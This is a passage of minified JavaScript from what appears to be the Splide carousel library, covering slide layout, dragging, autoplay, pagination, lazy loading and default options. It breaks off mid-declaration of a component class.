M3={index:i3,slideIndex:n4,slide:r4,container:_3,isClone:L2,mount:function(){L2||(r4.id=h3.id+"-slide"+ta(i3+1),T(r4,tB,g2?"tabpanel":"group"),T(r4,t2,v2.slide),T(r4,tR,E2||to(v2.slideLabel,[i3+1,e3.length]))),c2(r4,"click",s(d3,tf,M3)),c2(r4,"keydown",s(d3,"sk",M3)),l3([tp,"sh",t$],x3),l3(tE,k3),m2&&l3(th,w3)},destroy:function(){o3=!0,a3.destroy(),X(r4,el),P(r4,tV),T(r4,"style",S2),T(r4,tR,E2||"")},update:x3,style:function(e4,i4,s2){q(s2&&_3||r4,e4,i4)},isWithin:function(s2,n5){var r5=te(s2-i3);return!L2&&(p3.rewind||e3.is(ep))&&(r5=J(r5,e3.length-r5)),r5<=n5}};return M3}(i2,e2,n3,t11);r3.mount(),_2.push(r3),_2.sort(function(t12,e3){return t12.index-e3.index})}function A2(t11){return t11?B2(function(t12){return!t12.isClone}):_2}function M2(t11,e2){A2(e2).forEach(t11)}function B2(t11){return _2.filter(c(t11)?t11:function(e2){return u(t11)?L(e2.slide,t11):g(m(t11),e2.index)})}return{mount:function(){k2(),a2(tm,w2),a2(tm,k2)},destroy:w2,update:function(){M2(function(t12){t12.update()})},register:x2,get:A2,getIn:function(e2){var i3=n2.Controller,s2=i3.toIndex(e2),o3=i3.hasFocus()?1:r2.perPage;return B2(function(t12){return ts(t12.index,s2,s2+o3-1)})},getAt:function(e2){return B2(e2)[0]},add:function(e2,i3){v(e2,function(t12){if(u(t12)&&(t12=W(t12)),f(t12)){var e3,n3,o3,a3,c2=p2[i3];c2?E(t12,c2):S(y2,t12),$(t12,r2.classes.slide),e3=t12,n3=s(l2,tg),(a3=(o3=V(e3,"img")).length)?o3.forEach(function(t13){d2(t13,"load error",function(){--a3||n3()})}):n3()}}),l2(tm)},remove:function(e2){N(B2(e2).map(function(t12){return t12.slide})),l2(tm)},forEach:M2,filter:B2,style:function(e2,i3,s2){M2(function(t12){t12.style(e2,i3,s2)})},getLength:function(e2){return e2?p2.length:_2.length},isEnough:function(){return _2.length>r2.perPage}}},Layout:function(e2,i2,n2){var r2,o2,a2,d2=tk(e2),c2=d2.on,u2=d2.bind,h2=d2.emit,p2=i2.Slides,f2=i2.Direction.resolve,m2=i2.Elements,v2=m2.root,g2=m2.track,y2=m2.list,$2=p2.getAt,S2=p2.style;function E2(){r2=n2.direction==="ttb",q(v2,"maxWidth",G(n2.width)),q(g2,f2("paddingLeft"),_2(!1)),q(g2,f2("paddingRight"),_2(!0)),L2(!0)}function L2(t11){var e3,i3=R(v2);(t11||o2.width!==i3.width||o2.height!==i3.height)&&(q(g2,"height",(e3="",r2&&(e3=C2(),K(e3,"height or heightRatio is missing."),e3="calc("+e3+" - "+_2(!1)+" - "+_2(!0)+")"),e3)),S2(f2("marginRight"),G(n2.gap)),S2("width",n2.autoWidth?null:G(n2.fixedWidth)||(r2?"":k2())),S2("height",G(n2.fixedHeight)||(r2?n2.autoHeight?null:k2():C2()),!0),o2=i3,h2(ty),a2!==(a2=T2())&&(b(v2,ea,a2),h2("overflow",a2)))}function _2(t11){var e3=n2.padding,i3=f2(t11?"right":"left");return e3&&G(e3[i3]||(l(e3)?0:e3))||"0px"}function C2(){return G(n2.height||R(y2).width*n2.heightRatio)}function k2(){var t11=G(n2.gap);return"calc((100%"+(t11&&" + "+t11)+")/"+(n2.perPage||1)+(t11&&" - "+t11)+")"}function w2(){return R(y2)[f2("width")]}function x2(t11,e3){var i3=$2(t11||0);return i3?R(i3.slide)[f2("width")]+(e3?0:P2()):0}function A2(t11,e3){var i3=$2(t11);if(i3){var s2=R(i3.slide)[f2("right")],n3=R(y2)[f2("left")];return te(s2-n3)+(e3?0:P2())}return 0}function M2(t11){return A2(e2.length-1)-A2(0)+x2(0,t11)}function P2(){var t11=$2(0);return t11&&parseFloat(q(t11.slide,f2("marginRight")))||0}function T2(){return e2.is(ef)||M2(!0)>w2()}return{mount:function(){var e3,i3;E2(),u2(window,"resize load",(e3=s(h2,tg),i3=tw(0,e3,null,1),function(){i3.isPaused()&&i3.start()})),c2([tv,tm],E2),c2(tg,L2)},resize:L2,listSize:w2,slideSize:x2,sliderSize:M2,totalSize:A2,getPadding:function(e3){return parseFloat(q(g2,f2("padding"+(e3?"Right":"Left"))))||0},isOverflow:T2}},Clones:function(i2,s2,n2){var r2,o2=tk(i2),a2=o2.on,l2=s2.Elements,d2=s2.Slides,c2=s2.Direction.resolve,u2=[];function p2(){a2(tm,f2),a2([tv,tg],v2),(r2=g2())&&(function(e2){var s3=d2.get().slice(),r3=s3.length;if(r3){for(;s3.length<e2;)y(s3,s3);y(s3.slice(-e2),s3.slice(0,e2)).forEach(function(t12,o3){var a3,c3,h2,p3=o3<e2,f3=(a3=t12.slide,c3=o3,h2=a3.cloneNode(!0),$(h2,n2.classes.clone),h2.id=i2.root.id+"-clone"+ta(c3+1),h2);p3?E(f3,s3[0].slide):S(l2.list,f3),y(u2,f3),d2.register(f3,o3-e2+(p3?0:r3),t12.index)})}}(r2),s2.Layout.resize(!0))}function f2(){m2(),p2()}function m2(){N(u2),e(u2),o2.destroy()}function v2(){var t11=g2();r2!==t11&&(r2<t11||!t11)&&o2.emit(tm)}function g2(){var t11=n2.clones;if(i2.is(ep)){if(h(t11)){var e2=n2[c2("fixedWidth")]&&s2.Layout.slideSize(0);t11=e2&&tt(R(l2.track)[c2("width")]/e2)||n2[c2("autoWidth")]&&i2.length||2*n2.perPage}}else t11=0;return t11}return{mount:p2,destroy:m2}},Move:function(e2,i2,s2){var n2,r2=tk(e2),o2=r2.on,a2=r2.emit,l2=e2.state.set,d2=e2.state,c2=i2.Layout,u2=c2.slideSize,p2=c2.getPadding,f2=c2.totalSize,m2=c2.listSize,v2=c2.sliderSize,g2=i2.Direction,y2=g2.resolve,b2=g2.orient,$2=i2.Elements,S2=$2.list,E2=$2.track,L2=0;function _2(){return L2}function C2(){i2.Controller.isBusy()||(i2.Scroll.cancel(),k2(e2.index),i2.Slides.update())}function k2(t11){w2(P2(t11,!0))}function w2(t11,n3){if(!e2.is(ef)){s2.paddingCalc&&s2.type==="slide"&&!d2.is(6)&&(L2=t11>=-1*s2.padding.right?0:v2()+t11-s2.padding.right<=u2()?s2.padding.right:s2.padding.right/2);var r3=n3?t11:function(s3){if(e2.is(ep)){var n4=M2(s3),r4=n4>i2.Controller.getEnd();(n4<0||r4)&&(s3=x2(s3,r4))}return s3}(t11);q(S2,"transform",`translate${y2("X")}(${r3+L2}px)`),t11!==r3&&a2("sh")}}function x2(t11,e3){var i3=t11-B2(e3),s3=v2();return t11-b2(s3*(tt(te(i3)/s3)||1))*(e3?1:-1)}function A2(){w2(T2(),!0),n2.cancel()}function M2(t11){for(var e3=i2.Slides.get(),s3=0,n3=1/0,r3=0;r3<e3.length;r3++){var o3=e3[r3].index,a3=te(P2(o3,!0)-t11);if(a3<=n3)n3=a3,s3=o3;else break}return s3}function P2(t11,i3){var n3,r3,o3,a3=b2(f2(t11-1)-(n3=t11,r3=s2.focus,r3==="center"?(m2()-u2(n3,!0))/2:+r3*u2(n3)||0));return i3?(o3=a3,s2.trimSpace&&e2.is(eh)&&(o3=tn(o3,0,b2(v2(!0)-m2()))),o3):a3}function T2(){var t11=y2("left");return R(S2)[t11]-R(E2)[t11]+b2(p2(!1))-L2}function B2(t11){return P2(t11?i2.Controller.getEnd():0,!!s2.trimSpace)}return{mount:function(){n2=i2.Transition,o2([tc,ty,tv,tm],C2)},move:function(e3,i3,s3,r3){var o3,d3;e3!==i3&&(o3=e3>s3,d3=b2(x2(T2(),o3)),o3?d3>=0:d3<=S2[y2("scrollWidth")]-R(E2)[y2("width")])&&(A2(),w2(x2(T2(),e3>s3),!0)),l2(4),a2(th,i3,s3,e3),n2.start(i3,function(){l2(3),a2(tp,i3,s3,e3),r3&&r3()})},jump:k2,translate:w2,shift:x2,cancel:A2,toIndex:M2,toPosition:P2,getPosition:T2,getLimit:B2,exceededLimit:function(e3,i3){i3=h(i3)?T2():i3;var s3=e3!==!0&&b2(i3)<b2(B2(!1)),n3=e3!==!1&&b2(i3)>b2(B2(!0));return s3||n3},reposition:C2}},Controller:function(e2,i2,n2){var r2,o2,a2,l2,d2=tk(e2),c2=d2.on,p2=d2.emit,f2=i2.Move,m2=f2.getPosition,v2=f2.getLimit,g2=f2.toPosition,y2=i2.Slides,b2=y2.isEnough,$2=y2.getLength,S2=n2.omitEnd,E2=e2.is(ep),L2=e2.is(eh),_2=s(M2,!1),C2=s(M2,!0),k2=n2.start||0,w2=k2;function x2(){o2=$2(!0),a2=n2.perMove,l2=n2.perPage,r2=B2();var t11=tn(k2,0,S2?r2:o2-1);t11!==k2&&(k2=t11,f2.reposition())}function A2(){r2!==B2()&&p2("ei")}function M2(t11,e3){var i3,s2,n3=a2||(O2()?1:l2),o3=P2(k2+n3*(t11?-1:1),k2,!(a2||O2()));return o3===-1&&L2&&(i3=m2(),!(1>te(i3-(s2=v2(!t11)))))?t11?0:r2:e3?o3:T2(o3)}function P2(t11,i3,s2){if(b2()||O2()){var d3=function(i4){if(L2&&n2.trimSpace==="move"&&i4!==k2)for(var s3=m2();s3===g2(i4,!0)&&ts(i4,0,e2.length-1,!n2.rewind);)i4<k2?--i4:++i4;return i4}(t11);d3!==t11&&(i3=t11,t11=d3,s2=!1),t11<0||t11>r2?t11=!a2&&(ts(0,t11,i3,!0)||ts(r2,i3,t11,!0))?q2(D2(t11)):E2?s2?t11<0?-(o2%l2||l2):o2:t11:n2.rewind?t11<0?r2:0:-1:s2&&t11!==i3&&(t11=q2(D2(i3)+(t11<i3?-1:1)))}else t11=-1;return t11}function T2(t11){return E2?(t11+o2)%o2||0:t11}function B2(){for(var t11=o2-(O2()||E2&&a2?1:l2);S2&&t11-- >0;)if(g2(o2-1,!0)!==g2(t11,!0)){t11++;break}return tn(t11,0,o2-1)}function q2(t11){return tn(O2()?t11:l2*t11,0,r2)}function D2(t11){return O2()?J(t11,r2):Z((t11>=r2?o2-1:t11)/l2)}function I2(t11){t11!==k2&&(w2=k2,k2=t11)}function O2(){return!h(n2.focus)||n2.isNavigation}function H2(){return e2.state.is([4,5])&&!!n2.waitForTransition}return{mount:function(){x2(),c2([tv,tm,"ei"],x2),c2(ty,A2)},go:function(e3,i3,s2){if(!H2()){var n3=function(e4){var i4=k2;if(u(e4)){var s3=e4.match(/([+\-<>])(\d+)?/)||[],n4=s3[1],o4=s3[2];n4==="+"||n4==="-"?i4=P2(k2+ +(""+n4+(+o4||1)),k2):n4===">"?i4=o4?q2(+o4):_2(!0):n4==="<"&&(i4=C2(!0))}else i4=E2?e4:tn(e4,0,r2);return i4}(e3),o3=T2(n3);o3>-1&&(i3||o3!==k2)&&(I2(o3),f2.move(n3,o3,w2,s2))}},scroll:function(e3,s2,n3,o3){i2.Scroll.scroll(e3,s2,n3,function(){var t12=T2(f2.toIndex(m2()));I2(S2?J(t12,r2):t12),o3&&o3()})},getNext:_2,getPrev:C2,getAdjacent:M2,getEnd:B2,setIndex:I2,getIndex:function(e3){return e3?w2:k2},toIndex:q2,toPage:D2,toDest:function(e3){var i3=f2.toIndex(e3);return L2?tn(i3,0,r2):i3},hasFocus:O2,isBusy:H2}},Arrows:function(e2,i2,n2){var r2,o2,a2=tk(e2),l2=a2.on,d2=a2.bind,c2=a2.emit,u2=n2.classes,h2=n2.i18n,p2=i2.Elements,f2=i2.Controller,m2=p2.arrows,v2=p2.track,g2=m2,y2=p2.prev,b2=p2.next,L2={};function _2(){var t11;(t11=n2.arrows)&&!(y2&&b2)&&(g2=m2||B("div",u2.arrows),y2=A2(!0),b2=A2(!1),r2=!0,S(g2,[y2,b2]),m2||E(g2,v2)),y2&&b2&&(x(L2,{prev:y2,next:b2}),D(g2,t11?"":"none"),$(g2,o2=t6+"--"+n2.direction),t11&&(l2([tc,tp,tm,t$,"ei"],M2),d2(b2,"click",s(w2,">")),d2(y2,"click",s(w2,"<")),M2(),T([y2,b2],tI,v2.id),c2("arrows:mounted",y2,b2))),l2(tv,C2)}function C2(){k2(),_2()}function k2(){a2.destroy(),X(g2,o2),r2?(N(m2?[y2,b2]:g2),y2=b2=null):P([y2,b2],tV)}function w2(t11){f2.go(t11,!0)}function A2(t11){return W('<button class="'+u2.arrow+" "+(t11?u2.prev:u2.next)+'" type="button"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false"><path d="'+(n2.arrowPath||"m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z")+'" />')}function M2(){if(y2&&b2){var t11=e2.index,i3=f2.getPrev(),s2=f2.getNext(),n3=i3>-1&&t11<i3?h2.last:h2.prev,r3=s2>-1&&t11>s2?h2.first:h2.next;y2.disabled=i3<0,b2.disabled=s2<0,T(y2,tR,n3),T(b2,tR,r3),c2("arrows:updated",y2,b2,i3,s2)}}return{arrows:L2,mount:_2,destroy:k2,update:M2}},Autoplay:function(e2,i2,s2){var n2,r2,o2=tk(e2),a2=o2.on,l2=o2.bind,d2=o2.emit,c2=tw(s2.interval,e2.go.bind(e2,">"),function(e3){var i3=h2.bar;i3&&q(i3,"width",100*e3+"%"),d2("autoplay:playing",e3)}),u2=c2.isPaused,h2=i2.Elements,p2=i2.Elements,f2=p2.root,m2=p2.toggle,v2=s2.autoplay,g2=v2==="pause";function y2(){u2()&&i2.Slides.isEnough()&&(c2.start(!s2.resetProgress),r2=n2=g2=!1,E2(),d2(tL))}function $2(t11){t11===void 0&&(t11=!0),g2=!!t11,E2(),u2()||(c2.pause(),d2(t_))}function S2(){g2||(n2||r2?$2(!1):y2())}function E2(){m2&&(b(m2,ee,!g2),T(m2,tR,s2.i18n[g2?"play":"pause"]))}function L2(t11){var e3=i2.Slides.getAt(t11);c2.set(e3&&+O(e3.slide,em)||s2.interval)}return{mount:function(){v2&&(s2.pauseOnHover&&l2(f2,"mouseenter mouseleave",function(t12){n2=t12.type==="mouseenter",S2()}),s2.pauseOnFocus&&l2(f2,"focusin focusout",function(t12){r2=t12.type==="focusin",S2()}),m2&&l2(m2,"click",function(){g2?y2():$2(!0)}),a2([th,tb,tm],c2.rewind),a2(th,L2),m2&&T(m2,tI,h2.track.id),g2||y2(),E2())},destroy:c2.cancel,play:y2,pause:$2,isPaused:u2}},Cover:function(e2,i2,n2){var r2=tk(e2).on;function o2(t11){i2.Slides.forEach(function(e3){var i3=C(e3.container||e3.slide,"img");i3&&i3.src&&a2(t11,i3,e3)})}function a2(t11,e3,i3){i3.style("background",t11?'center/cover no-repeat url("'+e3.src+'")':"",!0),D(e3,t11?"none":"")}return{mount:function(){n2.cover&&(r2(tC,s(a2,!0)),r2([tc,tv,tm],s(o2,!0)))},destroy:s(o2,!1)}},Scroll:function(e2,i2,n2){var r2,o2,a2=tk(e2),l2=a2.on,d2=a2.emit,c2=e2.state.set,u2=i2.Move,h2=u2.getPosition,p2=u2.getLimit,f2=u2.exceededLimit,m2=u2.translate,v2=e2.is(eh),g2=1;function y2(t11,e3,n3,a3,l3){var p3=h2();if(S2(),n3&&(!v2||!f2())){var m3=i2.Layout.sliderSize(),y3=tr(t11)*m3*Z(te(t11)/m3)||0;t11=u2.toPosition(i2.Controller.toDest(t11%m3))+y3}var E3,L2,_2=(E3=p3,L2=t11,1>te(E3-L2));g2=1,e3=_2?0:e3||Q(te(t11-p3)/1.5,800),o2=a3,r2=tw(e3,b2,s($2,p3,t11,l3),1),c2(5),d2(tb),r2.start()}function b2(){c2(3),o2&&o2(),d2(t$)}function $2(t11,e3,i3,s2){var r3,a3,l3=h2(),d3=(t11+(e3-t11)*(r3=s2,a3=n2.easingFunc,a3?a3(r3):1-Math.pow(1-r3,4))-l3)*g2;m2(l3+d3),v2&&!i3&&f2()&&(g2*=.6,10>te(d3)&&y2(p2(f2(!0)),600,!1,o2,!0))}function S2(){r2&&r2.cancel()}function E2(){r2&&!r2.isPaused()&&(S2(),b2())}return{mount:function(){l2(th,S2),l2([tv,tm],E2)},destroy:S2,scroll:y2,cancel:E2}},Drag:function(e2,i2,s2){var n2,o2,a2,d2,c2,u2,h2,p2,f2=tk(e2),m2=f2.on,v2=f2.emit,g2=f2.bind,y2=f2.unbind,b2=e2.state,$2=i2.Move,S2=i2.Scroll,E2=i2.Controller,_2=i2.Elements.track,C2=i2.Media.reduce,k2=i2.Direction,w2=k2.resolve,x2=k2.orient,A2=$2.getPosition,M2=$2.exceededLimit,P2=!1;function T2(){var t11,e3=s2.drag;h2=t11=!e3,d2=e3==="free"}function B2(t11){if(u2=!1,!h2){var e3,i3,n3=z2(t11);e3=t11.target,i3=s2.noDrag,L(e3,"."+tJ+", ."+tY)||i3&&L(e3,i3)||!n3&&t11.button||(E2.isBusy()?F(t11,!0):(p2=n3?_2:window,c2=b2.is([4,5]),a2=null,g2(p2,ec,q2,ev),g2(p2,eu,D2,ev),$2.cancel(),S2.cancel(),O2(t11)))}}function q2(t11){if(b2.is(6)||(b2.set(6),v2("drag")),t11.cancelable)if(c2){$2.translate(n2+(p3=H2(t11),p3/(P2&&e2.is(eh)?5:1)));var i3,r2,o3,a3,d3,h3,p3,f3=R2(t11)>200,m3=P2!==(P2=M2());(f3||m3)&&O2(t11),u2=!0,v2("dragging"),F(t11)}else i3=t11,te(H2(i3))>te(H2(i3,!0))&&(c2=(r2=t11,o3=s2.dragMinThreshold,a3=l(o3),d3=a3&&o3.mouse||0,h3=(a3?o3.touch:+o3)||10,te(H2(r2))>(z2(r2)?h3:d3)),F(t11))}function D2(t11){var n3,r2,o3,a3,l2;b2.is(6)&&(b2.set(3),v2("dragged")),c2&&(a3=(r2=o3=function(i3){if(e2.is(ep)||!P2){var s3=R2(i3);if(s3&&s3<200)return H2(i3)/s3}return 0}(n3=t11),A2()+tr(r2)*J(te(r2)*(s2.flickPower||600),d2?1/0:i2.Layout.listSize()*(s2.flickMaxPages||1))),l2=s2.rewind&&s2.rewindByDrag,C2(!1),d2?E2.scroll(a3,0,s2.snap):e2.is(ef)?E2.go(0>x2(tr(o3))?l2?"<":"-":l2?">":"+"):e2.is(eh)&&P2&&l2?E2.go(M2(!0)?">":"<"):E2.go(E2.toDest(a3),!0),C2(!0),F(t11)),y2(p2,ec,q2),y2(p2,eu,D2),c2=!1}function I2(t11){!h2&&u2&&F(t11,!0)}function O2(t11){a2=o2,o2=t11,n2=A2()}function H2(t11,e3){return W2(t11,e3)-W2(N2(t11),e3)}function R2(t11){return U(t11)-U(N2(t11))}function N2(t11){return o2===t11&&a2||o2}function W2(t11,e3){return(z2(t11)?t11.changedTouches[0]:t11)["page"+w2(e3?"Y":"X")]}function z2(t11){return typeof TouchEvent<"u"&&t11 instanceof TouchEvent}function V2(){return c2}function X2(t11){h2=t11}return{mount:function(){g2(_2,ec,r,ev),g2(_2,eu,r,ev),g2(_2,ed,B2,ev),g2(_2,"click",I2,{capture:!0}),g2(_2,"dragstart",F),m2([tc,tv],T2)},disable:X2,isDragging:V2}},Keyboard:function(e2,i2,s2){var r2,o2,a2=tk(e2),l2=a2.on,d2=a2.bind,c2=a2.unbind,u2=e2.root,h2=i2.Direction.resolve;function p2(){var t11=s2.keyboard;t11&&d2(r2=t11==="global"?window:u2,eb,g2)}function f2(){c2(r2,eb)}function m2(t11){o2=t11}function v2(){var t11=o2;o2=!0,n(function(){o2=t11})}function g2(t11){if(!o2){var i3=ey(t11);i3===h2(tA)?e2.go("<"):i3===h2(t8)&&e2.go(">")}}return{mount:function(){p2(),l2(tv,f2),l2(tv,p2),l2(th,v2)},destroy:f2,disable:m2}},LazyLoad:function(i2,n2,r2){var o2=tk(i2),a2=o2.on,l2=o2.off,d2=o2.bind,c2=o2.emit,u2=r2.lazyLoad==="sequential",h2=[tp,t$],p2=[];function f2(){e(p2),n2.Slides.forEach(function(t11){V(t11.slide,eE).forEach(function(e2){var i3=O(e2,e$),s2=O(e2,eS);if(i3!==e2.src||s2!==e2.srcset){var n3=r2.classes.spinner,o3=e2.parentElement,a3=C(o3,"."+n3)||B("span",n3,o3);p2.push([e2,t11,a3]),e2.src||D(e2,"none")}})}),u2?y2():(l2(h2),a2(h2,m2),m2())}function m2(){(p2=p2.filter(function(t11){var e2=r2.perPage*((r2.preloadPages||1)+1)-1;return!t11[1].isWithin(i2.index,e2)||v2(t11)})).length||l2(h2)}function v2(t11){var e2=t11[0];$(t11[1].slide,er),d2(e2,"load error",s(g2,t11)),T(e2,"src",O(e2,e$)),T(e2,"srcset",O(e2,eS)),P(e2,e$),P(e2,eS)}function g2(t11,e2){var i3=t11[0],s2=t11[1];X(s2.slide,er),e2.type!=="error"&&(N(t11[2]),D(i3,""),c2(tC,i3,s2),c2(tg)),u2&&y2()}function y2(){p2.length&&v2(p2.shift())}return{mount:function(){r2.lazyLoad&&(f2(),a2(tm,f2))},destroy:s(e,p2),check:m2}},Pagination:function(n2,r2,o2){var a2,l2,d2=tk(n2),c2=d2.on,u2=d2.emit,h2=d2.bind,p2=r2.Slides,f2=r2.Elements,m2=r2.Controller,v2=m2.hasFocus,g2=m2.getIndex,y2=m2.go,b2=r2.Direction.resolve,S2=f2.pagination,E2=[];function L2(){_2(),c2([tv,tm,"ei"],L2);var t11=o2.pagination;S2&&D(S2,t11?"":"none"),t11&&(c2([th,tb,t$],A2),function(){var e2=n2.length,i2=o2.classes,r3=o2.i18n,d3=o2.perPage,c3=v2()?m2.getEnd()+1:tt(e2/d3);a2=S2||B("ul",i2.pagination,f2.track.parentElement),$(a2,l2=t7+"--"+w2()),T(a2,tB,"tablist"),T(a2,tR,r3.select),T(a2,tF,w2()==="ttb"?"vertical":"");for(var u3=0;u3<c3;u3++){var g3=B("li",null,a2),y3=B("button",{class:i2.page,type:"button"},g3),b3=p2.getIn(u3).map(function(t13){return t13.slide.id}),L3=!v2()&&d3>1?r3.pageX:r3.slideX;h2(y3,"click",s(C2,u3)),o2.paginationKeyboard&&h2(y3,"keydown",s(k2,u3)),T(g3,tB,"presentation"),T(y3,tB,"tab"),T(y3,tI,b3.join(" ")),T(y3,tR,to(L3,u3+1)),T(y3,tq,-1),E2.push({li:g3,button:y3,page:u3})}}(),A2(),u2("pagination:mounted",{list:a2,items:E2},x2(n2.index)))}function _2(){a2&&(N(S2?i(a2.children):a2),X(a2,l2),e(E2),a2=null),d2.destroy()}function C2(t11){y2(">"+t11,!0)}function k2(t11,e2){var i2=E2.length,s2=ey(e2),n3=w2(),r3=-1;s2===b2(t8,!1,n3)?r3=++t11%i2:s2===b2(tA,!1,n3)?r3=(--t11+i2)%i2:s2==="Home"?r3=0:s2==="End"&&(r3=i2-1);var o3=E2[r3];o3&&(I(o3.button),y2(">"+r3),F(e2,!0))}function w2(){return o2.paginationDirection||o2.direction}function x2(t11){return E2[m2.toPage(t11)]}function A2(){var t11=x2(g2(!0)),e2=x2(g2());if(t11){var i2=t11.button;X(i2,ee),P(i2,tH),T(i2,tq,-1)}if(e2){var s2=e2.button;$(s2,ee),T(s2,tH,!0),T(s2,tq,"")}u2("pagination:updated",{list:a2,items:E2},t11,e2)}return{items:E2,mount:L2,destroy:_2,getAt:x2,update:A2}},Sync:function(i2,n2,r2){var o2=r2.isNavigation,a2=r2.slideFocus,l2=[];function d2(){var t11,e2;i2.splides.forEach(function(t12){t12.isParent||(u2(i2,t12.splide),u2(t12.splide,i2))}),o2&&(t11=tk(i2),e2=t11.on,e2(tf,f2),e2("sk",m2),e2([tc,tv],p2),l2.push(t11),t11.emit(tE,i2.splides))}function c2(){l2.forEach(function(t11){t11.destroy()}),e(l2)}function u2(t11,e2){var i3=tk(t11);i3.on(th,function(t12,i4,s2){e2.go(e2.is(ep)?s2:t12)}),l2.push(i3)}function p2(){T(n2.Elements.list,tF,r2.direction==="ttb"?"vertical":"")}function f2(t11){i2.go(t11.index)}function m2(t11,e2){g(eL,ey(e2))&&(f2(t11),F(e2))}return{setup:s(n2.Media.set,{slideFocus:h(a2)?o2:a2},!0),mount:d2,destroy:c2,remount:function(){c2(),d2()}}},Wheel:function(e2,i2,s2){var n2=tk(e2).bind,r2=0;function o2(t11){if(t11.cancelable){var n3,o3=t11.deltaY,a2=o3<0,l2=U(t11),d2=s2.wheelMinThreshold||0,c2=s2.wheelSleep||0;te(o3)>d2&&l2-r2>c2&&(e2.go(a2?"<":">"),r2=l2),n3=a2,(!s2.releaseWheel||e2.state.is(4)||i2.Controller.getAdjacent(n3)!==-1)&&F(t11)}}return{mount:function(){s2.wheel&&n2(i2.Elements.track,"wheel",o2,ev)}}},Live:function(e2,i2,n2){var r2=tk(e2).on,o2=i2.Elements.track,a2=n2.live&&!n2.isNavigation,l2=B("span",et),d2=tw(90,s(c2,!1));function c2(t11){T(o2,t9,t11),t11?(S(o2,l2),d2.start()):(N(l2),d2.cancel())}function u2(t11){a2&&T(o2,tz,t11?"off":"polite")}return{mount:function(){a2&&(u2(!i2.Autoplay.isPaused()),T(o2,t0,!0),l2.textContent="\u2026",r2(tL,s(u2,!0)),r2(t_,s(u2,!1)),r2([tp,t$],s(c2,!0)))},disable:u2,destroy:function(){P(o2,[tz,t0,t9]),N(l2)}}}}),eC={type:"slide",role:"region",speed:400,perPage:1,cloneStatus:!0,arrows:!0,pagination:!0,paginationKeyboard:!0,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,easing:"cubic-bezier(0.25, 1, 0.5, 1)",drag:!0,direction:"ltr",trimSpace:!0,focusableNodes:"a, button, textarea, input, select, iframe",live:!0,classes:{slide:tU,clone:tG,arrows:t6,arrow:tY,prev:tK,next:t5,pagination:t7,page:tJ,spinner:t4+"spinner"},i18n:{prev:"Previous slide",next:"Next slide",first:"Go to first slide",last:"Go to last slide",slideX:"Go to slide %s",pageX:"Go to page %s",play:"Start autoplay",pause:"Pause autoplay",carousel:"carousel",slide:"slide",select:"Select a slide to show",slideLabel:"%s of %s"},reducedMotion:{speed:0,rewindSpeed:0,autoplay:"pause"}};function ek(t10,e2,i2){var s2=e2.Slides;function o2(){s2.forEach(function(t11){t11.style("transform","translateX(-"+100*t11.index+"%)")})}return{mount:function(){tk(t10).on([tc,tm],o2)},start:function(e3,r2){s2.style("transition","opacity "+i2.speed+"ms "+i2.easing),n(r2)},cancel:r}}function ew(t10,e2,i2){var n2,r2=e2.Move,o2=e2.Controller,a2=e2.Scroll,l2=e2.Elements.list,d2=s(q,l2,"transition");function c2(){d2(""),a2.cancel()}return{mount:function(){tk(t10).bind(l2,"transitionend",function(t11){t11.target===l2&&n2&&(c2(),n2())})},start:function(s2,l3){var c3=r2.toPosition(s2,!0),u2=r2.getPosition(),h2=function(s3){var n3=i2.rewindSpeed;if(t10.is(eh)&&n3){var r3=o2.getIndex(!0),a3=o2.getEnd();if(r3===0&&s3>=a3||r3>=a3&&s3===0)return n3}return i2.speed}(s2);te(c3-u2)>=1&&h2>=1?i2.useScroll?a2.scroll(c3,h2,!1,l3):(d2("transform "+h2+"ms "+i2.easing),r2.translate(c3,!0),n2=l3):(r2.jump(s2),l3())},cancel:c2}}var ex=function(){function t10(e2,i2){this.event=tk(),this.Components={},this.state=function(e3){var i3=1;function s4(t12){i3=t12}return{set:s4,is:function(e4){return g(m(e4),i3)}}}(1),this.splides=[],this._o={},this._E={};var s3=u(e2)?z(document,e2):e2;K(s3,s3+" is invalid."),this.root=s3,i2=A({label:O(s3,tR)||"",labelledby:O(s3,tN)||""},eC,t10.defaults,i2||{});try{A(i2,JSON.parse(O(s3,Y)))}catch{K(!1,"Invalid JSON")}this._o=Object.create(A({},i2))}var s2=t10.prototype;return s2.mount=function(e2,i2){var s3=this,n2=this.state,r2=this.Components;K(n2.is([1,7]),"Already mounted!"),n2.set(1),this._C=r2,this._T=i2||this._T||(this.is(ef)?ek:ew),this._E=e2||this._E;var o2=x({},e_,this._E,{Transition:this._T});return w(o2,function(t12,e3){var i3=t12(s3,r2,s3._o);r2[e3]=i3,i3.setup&&i3.setup()}),w(r2,function(t12){t12.mount&&t12.mount()}),this.emit(tc),$(this.root,"is-initialized"),n2.set(3),this.emit(tu),this},s2.sync=function(e2){return this.splides.push({splide:e2}),e2.splides.push({splide:this,isParent:!0}),this.state.is(3)&&(this._C.Sync.remount(),e2.Components.Sync.remount()),this},s2.go=function(e2){return this._C.Controller.go(e2),this},s2.on=function(e2,i2){return this.event.on(e2,i2),this},s2.off=function(e2){return this.event.off(e2),this},s2.emit=function(e2){var s3;return(s3=this.event).emit.apply(s3,[e2].concat(i(arguments,1))),this},s2.add=function(e2,i2){return this._C.Slides.add(e2,i2),this},s2.remove=function(e2){return this._C.Slides.remove(e2),this},s2.is=function(e2){return this._o.type===e2},s2.refresh=function(){return this.emit(tm),this},s2.destroy=function(i2){i2===void 0&&(i2=!0);var s3=this.event,n2=this.state;return n2.is(1)?tk(this).on(tu,this.destroy.bind(this,i2)):(w(this._C,function(t12){t12.destroy&&t12.destroy(i2)},!0),s3.emit(tS),s3.destroy(),i2&&e(this.splides),n2.set(7)),this},_createClass(t10,[{key:"options",get:function(){return this._o},set:function(e2){this._C.Media.set(e2,!0,!0)}},{key:"length",get:function(){return this._C.Slides.getLength(!0)}},{key:"index",get:function(){return this._C.Controller.getIndex()}}]),t10}();return ex.defaults={},ex.STATES={CREATED:1,MOUNTED:2,IDLE:3,MOVING:4,SCROLLING:5,DRAGGING:6,DESTROYED:7},ex});class SplideComponent extends 